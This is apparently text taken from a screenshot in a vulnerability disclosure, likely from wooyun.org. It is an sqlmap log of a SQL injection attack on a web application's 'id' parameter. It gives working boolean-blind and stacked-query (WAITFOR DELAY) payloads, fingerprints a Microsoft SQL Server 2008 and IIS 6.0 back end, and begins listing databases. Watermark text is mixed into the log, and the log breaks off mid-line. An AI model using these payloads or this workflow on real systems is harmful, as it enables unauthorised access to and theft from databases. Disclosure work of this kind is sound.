 ---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: type=1&id=152' AND 4542=4542 AND 'XdKQ'='XdKQ

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: type=1&id=152';WAITFOR DELAY '0:0:5'--
---
[18:07:14] [INFO] testing Microsoft SQL Server
[18:07:15] [INFO] confirming Microsoft SQL Server
KALI LINUX™
[18:07:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
"the quieter you become, the more you are able to hear"
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[18:07:16] [INFO] fetching database names
[18:07:16] [INFO] fetching number of databases
www.wooyun.org
[18:07:16] [WARNING] running in a single-thread mode. Please consider usage of option '